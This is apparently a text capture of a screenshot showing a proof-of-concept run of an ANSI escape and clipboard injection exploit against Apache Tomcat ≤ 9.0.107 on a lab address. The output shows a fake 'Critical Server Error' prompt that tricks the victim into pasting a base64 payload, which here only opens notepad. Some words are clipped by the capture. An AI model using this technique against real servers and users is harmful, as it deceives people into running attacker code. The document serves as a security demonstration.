 kali@kali: ~/Desktop/ApacheTomcat
File Actions Edit View Help
→ If the victim presses CTRL+C and CTRL+V and Enter in their terminal, RCE will occur.
┌──(kali㉿kali)-[~/Desktop/ApacheTomcat]
└─$ bash ./apache-escape.sh 192.168.0.18:8080
Apache Tomcat ≤ 9.0.107
Author: Elysee Franchuk
Description: ANSI escape injection for Apache Tomcat running from an executable wthin a terminal.
This exploit does require user interaction, but does not require
privileges to write to remote clipboard.
[*] Payload within 57 characters. If more are added, payload will not be copied to clipboard.
[*] Target: 192.168.0.18:8080
[*] Payload (base64): bm90ZXBhZC5leGUKYQo=
[+] clipboard injection
[+] terminal title injection
[+] clearing terminal and injecting message
→ If the victim presses CTRL+C and CTRL+V and Enter in their terminal, RCE will occur.
Windows PowerShell
Critical Server Error - Enter CTRL+C and CTRL+V to reload
Untitled
File Edit View
a : The term 'a' is not recognized as the , or operable progra
spelling of the name, or if a path was inc and try again.
At line:1 char:1
+ a
+ ~
+ CategoryInfo : ObjectNotFou tion
+ FullyQualifiedErrorId : CommandNotFoundException
Ln 1, Col 1 0 character Plain t 100% Windo UTF-8